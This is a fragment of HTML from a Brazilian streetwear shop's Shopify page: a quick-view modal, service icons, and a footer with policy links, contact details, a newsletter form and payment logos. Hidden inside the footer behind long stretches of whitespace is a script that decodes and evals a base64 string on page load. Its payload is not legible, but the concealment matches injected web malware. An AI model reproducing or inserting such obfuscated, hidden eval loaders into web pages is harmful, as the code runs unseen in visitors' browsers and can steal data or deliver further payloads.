    </div><div id="modal-quick-view-product-recommendations" class="modal" aria-hidden="true">
      <div class="modal__dialog modal__dialog--stretch" role="dialog">
        <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

        <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

        <div class="modal__inner"></div>
      </div>
    </div>
  </section></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

  <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);
  </script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><img src="//urbansuitshop.com/cdn/shop/files/1_c1dde264-05e9-4c6e-b647-64cbe6d58f6f_60x.png?v=1743671749" alt=""></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Entrega Garantida</p><div class="text-with-icons__content rte">
                    <p>Receba seu produto ou devolvemos seu dinheiro</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><img src="//urbansuitshop.com/cdn/shop/files/3_e8dedbc9-a7e6-4b8c-aa9d-c6ce0b9d2009_60x.png?v=1743671777" alt=""></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Frete para todo o Brasil</p><div class="text-with-icons__content rte">
                    <p>Entrega via correios para todo o território nacional</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><img src="//urbansuitshop.com/cdn/shop/files/2_0b648ff4-34cb-426e-917d-14cc3f9bda7b_60x.png?v=1743671763" alt=""></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte Profissional</p><div class="text-with-icons__content rte">
                    <p>Suporte online de segunda a sábado via whatsapp<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><img src="//urbansuitshop.com/cdn/shop/files/1-2_3167027c-52fc-4a62-93e2-0edd0634ffd6_60x.png?v=1743671952" alt=""></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Qualidade e Satisfação</p><div class="text-with-icons__content rte">
                    <p>A melhor qualidade custo-benefício do mercado</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #0d0d0d, #e7e7e7, #e7e7e7, #0d0d0d);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>Nossas Políticas</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/aviso-legal" class="footer__link-item link">Aviso Legal</a>
                            </li><li>
                              <a href="/pages/politica-de-privacidade" class="footer__link-item link">Política de Privacidade</a>
                            </li><li>
                              <a href="/pages/politica-de-frete" class="footer__link-item link">Política de Frete</a>
                            </li><li>
                              <a href="/pages/termos-de-servico" class="footer__link-item link">Termos de Serviço </a>
                            </li><li>
                              <a href="/pages/politica-de-devolucao-e-reembolso" class="footer__link-item link">Política de Devolução e Reembolso</a>
                            </li><li>
                              <a href="/pages/taxa-de-importacao" class="footer__link-item link">Taxa de importação</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>Atendimento</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>WhatSapp:</strong> +55 (11) 985806343<br/><strong>E-mail: </strong>sac@urbansuitshop.com<br/><strong>Instagram:</strong> @urbansuitshop</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-links_bCmUQK" data-action="toggle-collapsible">
                      <span>Links úteis</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-links_bCmUQK" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/rastreie-seu-pedido" class="footer__link-item link">Rastreie seu Pedido</a>
                            </li><li>
                              <a href="/pages/compra-segura" class="footer__link-item link">Compra Segura</a>
                            </li><li>
                              <a href="/pages/perguntas-frequentes" class="footer__link-item link">Perguntas Frequentes</a>
                            </li><li>
                              <a href="/pages/pagamento-da-taxa" class="footer__link-item link">Pagamento da Taxa</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-text_LDywK8" data-action="toggle-collapsible">
                    <span>Sobre nós</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-text_LDywK8" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p>Desde 2015 sendo referência no mercado de sneakers exclusivos e moda streetwear, a 𝖴𝖱𝖡𝖠𝖭 𝖲𝖴𝖨𝖳 𝖲𝖧𝖮𝖯 já conta com mais de 25 mil clientes espalhados por todo o Brasil.</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Nossa Newsletter</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Assine nossa newsletter e receba as melhores ofertas DE GRAÇA!</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Seu e-mail</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">Enviar</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--social">
              <p class="footer__aside-title">Siga-nos</p>

              <ul class="social-media__item-list  list--unstyled">
    <li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/urbansuitshop" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    

  </ul>
            </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© 2025, Urban Suit Shop. Todos os direitos reservados.</p> 
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© 2025, Urban Suit Shop. Todos os direitos reservados.</p> 
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
